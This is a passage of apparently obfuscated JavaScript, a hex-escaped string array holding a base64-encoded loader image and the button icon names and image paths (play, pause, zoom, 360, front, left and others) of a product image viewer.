6A\x48\x49\x72\x6D\x78\x65\x6C\x4D\x36\x7A\x67\x6E\x54\x46\x73\x41\x30\x31\x69\x35\x49\x68\x49\x7A\x66\x4E\x62\x5A\x53\x78\x63\x44\x31\x38\x57\x69\x52\x6E\x42\x45\x6D\x63\x39\x68\x78\x59\x6D\x78\x77\x6A\x77\x6D\x38\x58\x4C\x32\x38\x46\x79\x56\x57\x6C\x76\x4B\x63\x74\x4C\x78\x6C\x4B\x74\x66\x33\x4D\x41\x67\x32\x69\x51\x48\x43\x7A\x4F\x56\x6A\x6D\x4E\x59\x66\x4D\x30\x34\x78\x59\x68\x36\x45\x6B\x67\x6F\x4C\x6D\x42\x6C\x79\x50\x61\x71\x50\x4F\x53\x4F\x41\x43\x5A\x77\x45\x78\x43\x4A\x32\x73\x34\x35\x5A\x73\x2B\x66\x4C\x66\x4D\x68\x39\x4A\x57\x48\x78\x6E\x51\x30\x33\x33\x49\x45\x55\x75\x73\x30\x58\x59\x54\x4F\x6B\x55\x7A\x62\x70\x44\x4C\x39\x34\x49\x35\x49\x32\x63\x77\x42\x68\x38\x6D\x68\x4E\x50\x79\x54\x54\x47\x6D\x62\x67\x62\x55\x63\x53\x34\x7A\x68\x48\x42\x4E\x52\x41\x58\x74\x2B\x6F\x51\x56\x4A\x71\x4D\x52\x50\x57\x76\x36\x64\x55\x63\x6A\x45\x39\x6E\x57\x71\x4E\x6F\x42\x72\x4B\x56\x70\x58\x31\x4E\x34\x33\x4D\x4E\x70\x58\x63\x6D\x74\x66\x39\x43\x76\x56\x45\x61\x67\x77\x35\x6C\x76\x7A\x61\x77\x7A\x48\x30\x64\x45\x4E\x30\x2F\x35\x33\x52\x6D\x42\x79\x62\x32\x4B\x4A\x32\x39\x57\x63\x75\x76\x5A\x52\x6E\x6B\x7A\x6E\x61\x56\x32\x5A\x49\x58\x35\x6E\x69\x67\x41\x47\x34\x31\x72\x74\x4D\x78\x50\x47\x64\x70\x4A\x45\x6D\x63\x43\x64\x62\x75\x65\x4D\x47\x68\x37\x68\x33\x69\x4F\x35\x30\x6C\x30\x50\x5A\x75\x70\x53\x76\x75\x33\x56\x7A\x37\x56\x77\x50\x65\x64\x37\x58\x33\x58\x61\x34\x31\x34\x33\x76\x6B\x69\x77\x61\x4B\x6F\x31\x57\x79\x37\x2B\x56\x6B\x75\x65\x79\x44\x46\x78\x2F\x30\x44\x61\x34\x75\x58\x6B\x69\x62\x55\x4D\x75\x66\x43\x63\x4E\x33\x38\x72\x42\x47\x52\x35\x78\x6D\x7A\x33\x63\x33\x79\x36\x75\x39\x31\x67\x75\x4C\x6B\x32\x34\x46\x68\x6A\x58\x48\x5A\x4E\x33\x53\x42\x4C\x2B\x59\x32\x42\x50\x44\x4C\x6C\x67\x45\x72\x61\x70\x77\x63\x4C\x78\x6C\x51\x70\x37\x79\x72\x56\x65\x56\x37\x5A\x64\x72\x76\x4B\x4B\x6B\x77\x58\x6B\x4E\x41\x65\x35\x7A\x57\x57\x75\x37\x35\x54\x58\x76\x4E\x4C\x39\x5A\x74\x4C\x4C\x64\x78\x37\x30\x69\x63\x62\x63\x30\x68\x34\x76\x4F\x6C\x42\x31\x44\x6E\x51\x39\x44\x70\x6F\x6D\x54\x56\x2B\x35\x77\x36\x30\x56\x63\x48\x38\x50\x76\x65\x6C\x64\x61\x66\x6B\x39\x7A\x53\x78\x31\x53\x59\x71\x38\x34\x37\x6A\x75\x75\x73\x56\x52\x50\x75\x75\x6A\x49\x2F\x33\x70\x4C\x4E\x65\x36\x6C\x62\x68\x4F\x64\x49\x43\x54\x6E\x53\x68\x74\x52\x39\x76\x62\x45\x59\x37\x31\x37\x34\x4A\x52\x37\x52\x42\x48\x4D\x62\x78\x6A\x4D\x6E\x47\x68\x74\x4E\x72\x73\x4F\x4D\x46\x37\x33\x71\x50\x2B\x63\x76\x2B\x6F\x7A\x39\x33\x76\x65\x69\x2F\x38\x54\x50\x6F\x65\x46\x46\x50\x76\x2F\x53\x57\x4D\x4A\x7A\x69\x7A\x35\x66\x78\x6D\x6E\x51\x68\x2B\x32\x43\x59\x2F\x64\x2B\x59\x58\x66\x2F\x6D\x6C\x34\x78\x78\x39\x67\x4C\x64\x4A\x35\x4C\x66\x30\x2B\x43\x78\x76\x6E\x76\x4E\x66\x39\x32\x54\x70\x71\x61\x68\x34\x76\x6E\x63\x65\x49\x6E\x55\x48\x2F\x65\x64\x64\x66\x33\x69\x42\x72\x70\x37\x31\x73\x36\x64\x39\x36\x6E\x33\x65\x2B\x6E\x6A\x6E\x48\x76\x4B\x76\x76\x2B\x6A\x74\x6E\x2F\x78\x37\x6C\x34\x78\x2B\x36\x37\x33\x33\x50\x62\x4A\x7A\x63\x76\x79\x63\x46\x39\x2F\x30\x70\x39\x64\x39\x75\x31\x58\x50\x64\x72\x51\x2F\x74\x2F\x4A\x57\x58\x2F\x57\x5A\x59\x31\x2F\x54\x36\x6B\x2B\x2B\x78\x4E\x6F\x48\x4F\x33\x4F\x62\x33\x2F\x32\x72\x61\x35\x72\x37\x79\x33\x62\x75\x39\x46\x6D\x4E\x64\x64\x45\x67\x65\x71\x7A\x50\x46\x38\x6A\x75\x34\x77\x37\x37\x39\x6E\x50\x6D\x79\x7A\x43\x4F\x76\x70\x44\x6D\x48\x2F\x39\x64\x65\x39\x38\x79\x41\x6E\x41\x41\x45\x53\x55\x59\x37\x30\x64\x36\x62\x36\x64\x72\x53\x53\x64\x2B\x79\x37\x64\x39\x44\x6C\x49\x41\x41\x78\x67\x59\x42\x58\x67\x52\x42\x30\x64\x74\x39\x64\x55\x53\x6D\x65\x64\x2B\x44\x38\x67\x58\x45\x53\x69\x42\x74\x5A\x64\x6A\x50\x53\x63\x53\x33\x38\x65\x41\x67\x59\x46\x2F\x4F\x34\x59\x59\x4A\x4D\x69\x42\x48\x64\x68\x6C\x4E\x5A\x47\x41\x58\x59\x59\x58\x41\x35\x41\x41\x47\x61\x67\x58\x4C\x38\x68\x4F\x75\x35\x64\x65\x2B\x73\x64\x71\x47\x65\x66\x2F\x49\x51\x35\x34\x66\x58\x77\x52\x41\x44\x76\x6F\x66\x7A\x56\x49\x65\x61\x45\x33\x65\x4A\x75\x78\x67\x54\x65\x46\x47\x45\x61\x34\x64\x6E\x50\x58\x59\x6F\x32\x48\x67\x54\x7A\x6F\x58\x6D\x58\x48\x66\x38\x45\x6E\x66\x5A\x4A\x78\x67\x6B\x64\x6F\x49\x51\x4C\x49\x65\x2B\x73\x6E\x67\x73\x6D\x48\x65\x70\x63\x78\x67\x30\x2B\x6F\x46\x7A\x34\x59\x68\x56\x73\x49\x63\x30\x46\x6F\x65\x5A\x77\x78\x68\x6D\x47\x6F\x46\x30\x6D\x6F\x68\x44\x58\x49\x68\x42\x33\x6B\x68\x50\x44\x58\x47\x46\x61\x49\x66\x41\x63\x49\x68\x7A\x56\x6C\x62\x35\x48\x52\x68\x68\x2B\x48\x47\x47\x43\x6F\x68\x53\x34\x56\x61\x4E\x72\x32\x67\x53\x56\x31\x47\x58\x78\x6F\x67\x7A\x70\x49\x68\x6D\x55\x6F\x69\x45\x4A\x48\x67\x59\x56\x6F\x47\x59\x65\x49\x69\x49\x4D\x52\x69\x65\x56\x58\x68\x6D\x5A\x6F\x69\x65\x6D\x48\x66\x52\x35\x6F\x67\x67\x68\x67\x57\x77\x52\x49\x66\x58\x63\x34\x68\x59\x52\x47\x63\x69\x32\x49\x46\x77\x48\x49\x53\x33\x68\x42\x41\x4A\x32\x6F\x69\x50\x66\x47\x68\x51\x73\x6F\x66\x44\x64\x34\x69\x5A\x47\x68\x68\x6A\x70\x79\x59\x41\x6F\x41\x41\x44\x51\x41\x69\x6D\x2F\x59\x69\x70\x67\x48\x62\x36\x6C\x42\x69\x57\x69\x34\x68\x44\x4D\x48\x69\x33\x2F\x48\x47\x63\x44\x49\x66\x42\x4E\x48\x66\x34\x34\x32\x63\x37\x39\x49\x52\x45\x48\x59\x68\x5A\x6B\x6F\x5A\x58\x49\x6F\x52\x62\x73\x59\x69\x39\x45\x6F\x62\x59\x5A\x34\x64\x77\x76\x33\x69\x69\x67\x6F\x64\x67\x34\x47\x41\x41\x62\x67\x6A\x4D\x2B\x6F\x2F\x34\x6C\x41\x32\x48\x61\x48\x41\x59\x37\x61\x4B\x49\x79\x4F\x79\x48\x37\x65\x32\x49\x65\x71\x6D\x49\x37\x6A\x61\x48\x33\x73\x4F\x48\x79\x4A\x49\x67\x45\x75\x43\x49\x50\x77\x69\x49\x6E\x68\x64\x78\x4C\x6F\x4A\x77\x6B\x41\x51\x41\x49\x2F\x2B\x44\x36\x69\x79\x42\x4C\x51\x6D\x48\x58\x6B\x5A\x33\x6A\x57\x53\x44\x4E\x56\x52\x78\x4B\x4D\x69\x49\x77\x61\x74\x32\x38\x79\x30\x5A\x43\x42\x39\x35\x43\x61\x52\x34\x69\x73\x79\x47\x38\x4F\x75\x59\x36\x58\x67\x6D\x33\x4D\x42\x59\x68\x4E\x35\x68\x4D\x46\x4E\x30\x64\x36\x32\x49\x4D\x44\x63\x49\x7A\x6C\x4F\x49\x78\x4E\x4B\x49\x2F\x4A\x70\x5A\x43\x7A\x57\x4A\x49\x70\x77\x70\x43\x38\x75\x48\x6A\x4A\x38\x31\x4C\x48\x5A\x42\x6E\x76\x43\x4A\x50\x4B\x79\x49\x34\x62\x45\x35\x4C\x2F\x68\x59\x58\x5A\x4E\x34\x52\x65\x75\x4A\x44\x77\x70\x4A\x47\x62\x4F\x42\x69\x30\x53\x47\x70\x41\x47\x5A\x46\x45\x4F\x56\x50\x6B\x57\x49\x70\x4E\x59\x4A\x4C\x4C\x75\x4A\x44\x63\x2B\x43\x78\x36\x31\x70\x45\x70\x52\x5A\x46\x43\x65\x49\x36\x65\x56\x33\x56\x59\x53\x55\x76\x37\x30\x4A\x58\x35\x31\x78\x67\x48\x35\x6F\x6C\x37\x53\x49\x79\x45\x61\x4A\x56\x6A\x70\x70\x4C\x76\x4E\x70\x56\x7A\x61\x47\x41\x44\x30\x41\x41\x35\x71\x4A\x57\x44\x69\x48\x30\x73\x79\x43\x59\x38\x36\x55\x2F\x39\x42\x31\x75\x4D\x67\x59\x35\x72\x71\x49\x46\x4C\x74\x58\x78\x71\x6D\x5A\x5A\x4C\x4B\x51\x37\x39\x36\x4A\x52\x35\x77\x5A\x64\x74\x57\x5A\x59\x48\x55\x5A\x43\x75\x45\x66\x2B\x43\x33\x74\x43\x4F\x65\x72\x6D\x58\x34\x64\x69\x58\x65\x77\x47\x56\x55\x55\x61\x50\x64\x6B\x6D\x4B\x32\x68\x43\x54\x52\x62\x6D\x58\x63\x54\x6D\x4A\x55\x5A\x6D\x54\x78\x5A\x4B\x55\x31\x6F\x43\x4A\x50\x64\x6B\x59\x6C\x75\x6D\x4B\x6C\x54\x6D\x5A\x63\x49\x61\x52\x57\x4D\x61\x52\x59\x43\x6B\x4E\x4B\x53\x68\x68\x6B\x50\x69\x5A\x42\x4D\x69\x61\x58\x33\x6D\x47\x58\x68\x4E\x73\x68\x64\x6B\x4D\x42\x31\x6C\x79\x52\x57\x69\x62\x45\x49\x69\x62\x4D\x54\x57\x51\x4C\x53\x56\x37\x6F\x68\x6B\x4D\x76\x39\x6B\x62\x71\x51\x6D\x63\x71\x45\x6D\x63\x43\x51\x56\x72\x75\x44\x65\x59\x6C\x4E\x6D\x55\x30\x33\x43\x51\x7A\x43\x6D\x63\x47\x67\x69\x64\x41\x79\x61\x64\x5A\x58\x57\x58\x6E\x55\x6D\x61\x6A\x47\x61\x61\x53\x53\x61\x57\x41\x52\x6D\x57\x65\x38\x69\x64\x2B\x63\x59\x36\x30\x34\x6D\x57\x36\x50\x6D\x52\x35\x75\x47\x61\x76\x66\x47\x48\x69\x66\x6D\x63\x6C\x31\x6B\x33\x51\x77\x6D\x65\x66\x55\x69\x65\x30\x4F\x43\x61\x73\x6E\x67\x5A\x4E\x31\x6D\x66\x39\x6E\x6D\x66\x35\x35\x4F\x66\x37\x67\x6C\x2B\x79\x59\x6B\x71\x43\x45\x71\x64\x5A\x2F\x65\x4A\x4D\x58\x69\x62\x31\x31\x4F\x67\x5A\x4D\x6D\x57\x6B\x61\x6D\x62\x6A\x7A\x56\x63\x4B\x4B\x6D\x61\x6F\x50\x6D\x67\x77\x78\x6D\x68\x45\x71\x71\x64\x2B\x70\x6D\x56\x45\x68\x6C\x72\x32\x34\x61\x4E\x76\x58\x47\x55\x37\x7A\x6D\x67\x52\x38\x61\x65\x49\x47\x71\x64\x35\x65\x6D\x64\x67\x6C\x56\x45\x2F\x56\x67\x63\x70\x38\x69\x68\x32\x31\x6E\x2F\x6E\x50\x69\x5A\x6F\x6E\x75\x33\x49\x77\x65\x36\x62\x7A\x49\x71\x6E\x68\x6F\x71\x47\x41\x45\x71\x6F\x4A\x4C\x5A\x55\x55\x45\x69\x58\x46\x33\x48\x6F\x37\x46\x5A\x6B\x35\x41\x46\x70\x43\x4B\x4B\x68\x49\x38\x49\x69\x65\x70\x35\x59\x6A\x6D\x36\x6E\x35\x7A\x5A\x6F\x42\x2B\x36\x6B\x34\x71\x55\x6B\x45\x46\x36\x6D\x46\x45\x71\x47\x59\x6A\x70\x6F\x53\x78\x31\x68\x66\x7A\x70\x6E\x45\x6F\x71\x6C\x4D\x70\x58\x61\x35\x71\x35\x6F\x45\x32\x41\x6F\x69\x55\x49\x70\x6C\x4E\x4B\x70\x53\x7A\x4B\x70\x75\x4A\x35\x70\x69\x46\x71\x6F\x4C\x76\x6B\x6D\x44\x6F\x61\x47\x50\x53\x35\x70\x30\x67\x59\x70\x39\x30\x35\x70\x35\x4A\x6F\x6F\x56\x32\x4B\x68\x79\x78\x70\x57\x53\x37\x36\x70\x6B\x4C\x36\x70\x58\x42\x61\x6C\x53\x56\x43\x70\x47\x56\x71\x70\x6B\x65\x4B\x50\x6F\x4D\x36\x54\x58\x63\x61\x6E\x6B\x2F\x4A\x71\x4F\x6C\x70\x64\x49\x4A\x61\x71\x66\x4A\x70\x70\x32\x68\x36\x57\x4A\x36\x4B\x54\x42\x5A\x35\x6C\x57\x4A\x34\x6E\x6A\x62\x71\x70\x5A\x7A\x61\x71\x59\x5A\x5A\x70\x33\x61\x4B\x70\x78\x36\x58\x65\x76\x75\x59\x56\x41\x57\x43\x6A\x36\x62\x71\x6F\x4B\x75\x61\x70\x52\x56\x36\x70\x53\x39\x71\x71\x4F\x41\x33\x71\x6C\x7A\x61\x6E\x6E\x6C\x52\x68\x35\x72\x71\x6C\x2F\x2B\x77\x49\x39\x58\x70\x61\x6B\x71\x4B\x69\x6C\x49\x31\x6D\x37\x78\x5A\x6D\x64\x2B\x35\x6F\x61\x31\x5A\x49\x38\x6B\x36\x6F\x39\x51\x4B\x71\x33\x4C\x6B\x72\x4E\x6A\x57\x6E\x47\x53\x4B\x46\x39\x77\x61\x58\x74\x63\x4B\x2F\x36\x6D\x52\x57\x71\x67\x56\x39\x30\x37\x61\x2B\x71\x79\x68\x6D\x71\x4C\x66\x43\x71\x36\x54\x71\x71\x69\x64\x39\x36\x6A\x4D\x65\x6A\x6A\x6E\x47\x6A\x54\x52\x77\x32\x36\x71\x43\x68\x41\x38\x57\x71\x30\x4E\x70\x36\x75\x55\x61\x61\x57\x39\x53\x55\x6D\x76\x65\x51\x6F\x61\x55\x47\x35\x74\x69\x71\x71\x35\x79\x71\x2B\x39\x36\x70\x2F\x2F\x4F\x61\x36\x30\x4B\x61\x2F\x7A\x53\x6C\x54\x47\x55\x41\x42\x70\x55\x71\x50\x79\x68\x36\x7A\x69\x53\x71\x67\x4A\x79\x35\x67\x4C\x36\x37\x41\x50\x75\x31\x6A\x48\x55\x41\x41\x46\x30\x41\x4C\x37\x46\x36\x37\x75\x47\x6E\x79\x2B\x69\x71\x6C\x2F\x5A\x5A\x79\x4A\x65\x68\x50\x35\x71\x71\x2F\x6C\x32\x72\x46\x50\x2B\x6B\x6B\x71\x75\x37\x4B\x69\x5A\x37\x45\x58\x69\x37\x45\x4E\x36\x36\x51\x5A\x65\x31\x73\x4D\x4F\x7A\x6E\x32\x6F\x34\x42\x56\x32\x71\x72\x30\x71\x4C\x41\x4E\x53\x71\x65\x42\x4F\x57\x4B\x67\x42\x4C\x53\x73\x4B\x72\x51\x36\x75\x37\x4E\x31\x65\x62\x4E\x39\x6C\x61\x48\x2B\x79\x71\x44\x64\x70\x49\x76\x77\x43\x72\x58\x77\x4F\x62\x55\x30\x75\x36\x74\x52\x2B\x36\x38\x35\x65\x36\x6C\x39\x65\x4A\x45\x49\x36\x37\x53\x59\x36\x62\x54\x45\x31\x30\x6C\x6C\x47\x37\x4E\x55\x53\x36\x59\x30\x61\x4C\x4E\x2B\x4B\x72\x56\x76\x4F\x36\x73\x6C\x79\x30\x46\x35\x2B\x62\x56\x36\x32\x71\x33\x70\x61\x68\x42\x6E\x32\x71\x4A\x31\x32\x31\x37\x43\x61\x6B\x2F\x42\x61\x72\x64\x4C\x61\x72\x63\x6E\x65\x62\x56\x59\x47\x37\x6A\x75\x2B\x72\x65\x41\x65\x2F\x2B\x33\x63\x55\x75\x68\x58\x4A\x75\x33\x46\x62\x75\x73\x71\x62\x71\x6D\x38\x4B\x53\x34\x50\x62\x57\x31\x65\x44\x74\x38\x61\x62\x75\x69\x4A\x4E\x75\x34\x6C\x44\x74\x4F\x6C\x6E\x75\x35\x70\x59\x71\x6B\x63\x43\x75\x70\x6A\x49\x75\x76\x6B\x6A\x75\x35\x59\x4B\x73\x31\x54\x4C\x71\x6C\x64\x4C\x57\x63\x70\x5A\x75\x62\x4C\x61\x75\x36\x54\x78\x73\x4E\x43\x65\x71\x35\x79\x70\x6F\x61\x41\x61\x41\x41\x62\x74\x69\x35\x75\x46\x75\x37\x44\x70\x51\x4D\x6B\x49\x6D\x74\x76\x4B\x71\x32\x52\x67\x6B\x69\x76\x54\x69\x37\x2B\x6B\x70\x47\x36\x33\x47\x37\x70\x38\x6D\x77\x7A\x62\x45\x41\x4B\x5A\x43\x38\x37\x63\x71\x33\x68\x43\x52\x6F\x47\x6C\x75\x73\x65\x46\x63\x64\x66\x57\x71\x57\x53\x34\x75\x79\x36\x58\x71\x36\x46\x51\x6D\x38\x73\x48\x6D\x79\x67\x6B\x75\x48\x64\x6A\x69\x32\x6D\x61\x75\x57\x6E\x34\x74\x61\x36\x76\x75\x34\x6E\x70\x6D\x2B\x49\x31\x71\x68\x32\x69\x75\x33\x52\x73\x70\x55\x74\x42\x73\x59\x62\x72\x71\x56\x76\x36\x6B\x7A\x39\x54\x75\x36\x6E\x48\x75\x75\x32\x39\x47\x39\x6C\x57\x69\x63\x6C\x50\x65\x2F\x35\x43\x75\x6D\x30\x46\x73\x64\x78\x4D\x71\x2F\x52\x42\x75\x32\x66\x48\x75\x30\x67\x66\x71\x70\x7A\x62\x47\x2F\x7A\x76\x66\x41\x66\x6F\x4C\x41\x6D\x4D\x73\x35\x47\x44\x71\x76\x32\x30\x47\x78\x74\x74\x65\x7A\x59\x36\x58\x42\x67\x79\x73\x64\x4A\x64\x71\x7A\x33\x6B\x45\x41\x47\x43\x43\x32\x54\x57\x73\x33\x70\x4F\x75\x31\x74\x76\x75\x6A\x78\x59\x75\x6C\x63\x73\x6E\x2F\x77\x6F\x36\x72\x61\x68\x6A\x73\x6D\x39\x72\x6C\x6E\x39\x62\x57\x67\x77\x59\x62\x77\x70\x74\x37\x71\x4F\x5A\x37\x6E\x59\x4F\x56\x74\x59\x49\x77\x57\x64\x77\x62\x41\x66\x50\x59\x77\x75\x50\x62\x76\x39\x69\x62\x57\x70\x42\x4A\x41\x61\x48\x46\x77\x43\x43\x59\x76\x65\x6A\x36\x76\x66\x30\x4A\x55\x34\x57\x70\x41\x67\x44\x77\x62\x63\x57\x78\x72\x6E\x4E\x35\x77\x2B\x4F\x69\x76\x45\x51\x38\x53\x39\x44\x49\x41\x46\x37\x38\x78\x54\x67\x70\x76\x74\x55\x43\x71\x70\x44\x72\x53\x4D\x4B\x6B\x73\x30\x30\x77\x78\x51\x59\x38\x73\x71\x75\x72\x70\x58\x75\x4C\x5A\x37\x74\x6C\x6A\x56\x30\x38\x78\x4E\x51\x4C\x77\x49\x4C\x6B\x78\x6D\x2B\x4D\x77\x2B\x76\x58\x76\x6F\x4C\x77\x41\x47\x6D\x4D\x73\x2F\x57\x58\x77\x4B\x4D\x70\x79\x49\x50\x63\x78\x4E\x37\x46\x78\x6F\x4E\x67\x41\x59\x6D\x63\x77\x34\x31\x6F\x76\x34\x4C\x70\x78\x70\x6C\x5A\x76\x56\x48\x31\x43\x58\x51\x4D\x73\x77\x34\x68\x77\x64\x76\x6B\x79\x49\x2B\x4D\x6E\x49\x62\x62\x4B\x36\x46\x41\x73\x43\x4B\x38\x63\x61\x52\x63\x79\x71\x59\x63\x74\x44\x41\x33\x43\x6E\x32\x38\x79\x69\x64\x48\x79\x6E\x55\x43\x79\x36\x4E\x56\x43\x70\x39\x73\x78\x41\x6B\x6A\x79\x48\x72\x6A\x75\x34\x54\x4D\x78\x44\x66\x6E\x79\x37\x65\x4D\x79\x79\x50\x5A\x74\x36\x7A\x38\x71\x72\x38\x4D\x7A\x48\x69\x4D\x7A\x47\x55\x52\x46\x36\x70\x38\x79\x73\x43\x51\x78\x38\x48\x6B\x6C\x69\x4D\x79\x41\x62\x75\x4D\x78\x61\x4E\x4D\x78\x74\x39\x6A\x47\x51\x45\x41\x2F\x38\x61\x4B\x34\x62\x61\x62\x58\x43\x4D\x42\x34\x45\x7A\x36\x35\x63\x70\x2F\x77\x63\x6E\x54\x72\x4D\x7A\x56\x62\x4A\x51\x4D\x4D\x43\x58\x47\x62\x4D\x37\x63\x33\x4D\x59\x57\x73\x67\x42\x64\x38\x72\x37\x74\x4C\x4D\x33\x35\x37\x47\x56\x33\x67\x72\x2F\x6A\x48\x4D\x38\x2B\x65\x71\x39\x75\x4D\x72\x38\x2B\x70\x4D\x31\x6A\x76\x4C\x62\x36\x34\x63\x53\x51\x44\x4D\x70\x43\x6A\x4D\x6B\x73\x6F\x73\x6A\x4E\x58\x4D\x66\x51\x70\x33\x53\x6D\x4B\x38\x59\x52\x62\x63\x6E\x50\x53\x74\x48\x6B\x69\x73\x34\x4C\x50\x62\x7A\x5A\x6F\x74\x46\x6B\x75\x77\x77\x53\x44\x64\x49\x6B\x61\x74\x45\x58\x62\x63\x55\x6B\x33\x63\x69\x47\x66\x4E\x4B\x49\x6D\x39\x4C\x68\x49\x38\x6E\x42\x58\x4D\x49\x75\x33\x62\x78\x33\x48\x4E\x41\x79\x50\x64\x4E\x36\x37\x4E\x43\x42\x76\x4E\x49\x34\x66\x5A\x33\x78\x75\x63\x45\x39\x2F\x5A\x4F\x41\x48\x4E\x51\x74\x59\x53\x5A\x45\x66\x64\x52\x49\x6E\x64\x52\x4B\x76\x64\x52\x4D\x33\x64\x52\x4F\x2F\x64\x52\x51\x48\x64\x56\x53\x50\x64\x56\x55\x58\x64\x56\x57\x66\x64\x56\x59\x6E\x5A\x6C\x5A\x50\x52\x50\x48\x74\x64\x55\x76\x67\x63\x51\x31\x37\x64\x55\x4D\x41\x51\x45\x38\x4C\x64\x59\x4B\x6B\x63\x30\x77\x4C\x64\x4B\x69\x62\x4E\x61\x65\x67\x4E\x5A\x6C\x58\x63\x78\x73\x54\x51\x75\x4B\x35\x72\x77\x6E\x48\x64\x65\x7A\x41\x4E\x61\x30\x54\x4D\x38\x6D\x62\x64\x65\x56\x45\x47\x49\x45\x58\x64\x44\x4F\x7A\x4E\x65\x4E\x55\x4D\x6C\x2F\x44\x58\x31\x30\x4C\x64\x69\x43\x30\x50\x2F\x44\x73\x66\x76\x43\x4D\x49\x7A\x59\x6A\x59\x44\x58\x6A\x6D\x7A\x59\x4D\x4F\x72\x59\x6E\x2B\x44\x58\x72\x51\x7A\x41\x6B\x55\x33\x5A\x71\x4F\x44\x57\x6D\x58\x32\x34\x2F\x71\x7A\x5A\x6F\x47\x41\x42\x6C\x30\x32\x64\x74\x67\x7A\x61\x70\x44\x44\x58\x6F\x78\x32\x71\x72\x57\x7A\x61\x73\x70\x7A\x61\x6A\x4C\x7A\x61\x72\x42\x30\x4B\x6B\x4A\x33\x61\x2B\x65\x76\x48\x73\x62\x30\x49\x6E\x46\x33\x61\x4C\x71\x76\x51\x74\x79\x30\x49\x68\x41\x33\x62\x75\x38\x33\x62\x73\x61\x33\x59\x2B\x4C\x7A\x52\x77\x73\x33\x61\x73\x30\x33\x62\x74\x57\x33\x62\x76\x56\x30\x49\x6C\x75\x33\x61\x37\x48\x76\x5A\x7A\x5A\x30\x4A\x75\x51\x33\x63\x6E\x6A\x32\x6D\x30\x78\x30\x4A\x31\x61\x33\x62\x31\x2F\x33\x5A\x32\x65\x30\x49\x71\x41\x33\x64\x45\x59\x7A\x64\x33\x38\x30\x49\x79\x65\x33\x61\x4A\x41\x7A\x51\x35\x65\x30\x45\x32\x38\x33\x64\x33\x65\x33\x64\x36\x34\x30\x49\x76\x7A\x33\x61\x36\x61\x33\x65\x32\x55\x33\x63\x39\x6D\x33\x63\x68\x55\x33\x5A\x2B\x4A\x33\x66\x46\x54\x33\x50\x38\x57\x30\x49\x35\x79\x33\x65\x34\x30\x33\x65\x41\x54\x34\x49\x7A\x77\x33\x64\x67\x45\x7A\x67\x42\x34\x34\x49\x4A\x44\x44\x66\x39\x46\x33\x67\x42\x6E\x37\x67\x46\x56\x41\x41\x41\x42\x44\x4E\x44\x42\x37\x63\x38\x4E\x33\x67\x54\x72\x41\x41\x45\x67\x76\x68\x6D\x6C\x7A\x66\x2F\x70\x33\x64\x37\x63\x33\x4F\x79\x31\x33\x42\x4A\x51\x6E\x4F\x33\x35\x33\x68\x47\x6B\x36\x6A\x2F\x4D\x58\x68\x49\x72\x37\x68\x52\x73\x75\x70\x30\x41\x64\x75\x33\x53\x31\x2B\x32\x4E\x6B\x64\x34\x68\x4B\x4F\x34\x7A\x55\x4F\x34\x4F\x44\x4C\x79\x7A\x41\x65\x34\x37\x46\x6E\x30\x45\x46\x75\x72\x2B\x53\x33\x33\x30\x55\x65\x75\x6D\x4A\x47\x34\x30\x6E\x2B\x79\x72\x36\x34\x32\x45\x31\x65\x30\x74\x47\x48\x30\x6C\x48\x4F\x43\x32\x64\x79\x35\x5A\x68\x77\x35\x63\x56\x56\x35\x56\x7A\x65\x35\x56\x37\x2B\x35\x57\x41\x65\x35\x6D\x49\x2B\x35\x6D\x52\x65\x35\x6D\x5A\x2B\x35\x6D\x69\x65\x35\x6D\x71\x2B\x35\x6D\x7A\x65\x35\x6D\x37\x2B\x35\x6E\x41\x65\x35\x33\x49\x2B\x35\x33\x52\x65\x35\x33\x5A\x2B\x35\x33\x69\x65\x35\x33\x71\x2B\x35\x33\x7A\x65\x35\x33\x37\x2B\x35\x34\x41\x65\x36\x49\x49\x2B\x36\x49\x52\x65\x36\x49\x5A\x2B\x36\x49\x69\x65\x36\x49\x71\x2B\x36\x49\x7A\x65\x36\x49\x37\x2B\x36\x4A\x41\x65\x36\x5A\x49\x2B\x36\x5A\x52\x65\x36\x5A\x5A\x2B\x36\x5A\x69\x65\x36\x5A\x71\x2B\x36\x5A\x7A\x65\x36\x5A\x37\x2B\x36\x61\x41\x65\x36\x72\x4D\x51\x43\x41\x41\x37","\x69\x63\x6F\x6E\x4C\x6F\x61\x64\x65\x72","\x63\x75\x73\x74\x6F\x6D\x4C\x6F\x61\x64\x65\x72","\x69\x63\x6F\x6E\x50\x6C\x61\x79","\x73\x72\x63","\x69\x6D\x61\x67\x65\x73\x2F","\x2F\x70\x6C\x61\x79\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x50\x61\x75\x73\x65","\x2F\x70\x61\x75\x73\x65\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x4E\x65\x78\x74","\x2F\x6E\x65\x78\x74\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x50\x72\x65\x76","\x2F\x70\x72\x65\x76\x69\x6F\x75\x73\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x41\x75\x74\x6F\x50\x6C\x61\x79","\x2F\x61\x75\x74\x6F\x70\x6C\x61\x79\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x53\x74\x6F\x70","\x2F\x73\x74\x6F\x70\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x52\x65\x76\x65\x72\x73\x65","\x2F\x72\x65\x76\x65\x72\x73\x65\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x49\x6E\x66\x6F","\x2F\x69\x6E\x66\x6F\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x47\x72\x65\x79","\x2F\x67\x72\x65\x79\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x5A\x6F\x6F\x6D","\x2F\x7A\x6F\x6F\x6D\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x33\x36\x30","\x2F\x33\x36\x30\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x46\x56","\x2F\x66\x72\x6F\x6E\x74\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x46\x61\x63\x65","\x2F\x66\x61\x63\x65\x75\x70\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x52\x56","\x2F\x72\x69\x67\x68\x74\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x42\x56","\x2F\x62\x61\x63\x6B\x2E\x70\x6E\x67","\x69\x63\x6F\x6E\x4C\x56","\x2F\x6C\x65\x66\x74\x2E\x70\x6E\x67","\x61\x74\x74\x72","\x23\x70\x61\x75\x73\x65","\x23\x70\x72\x65\x76\x69\x6F\x75\x73","\x23\x6E\x65\x78\x74","\x23\x72\x65\x76\x65\x72\x73\x65\x50\x6F\x73\x74\x69\x74\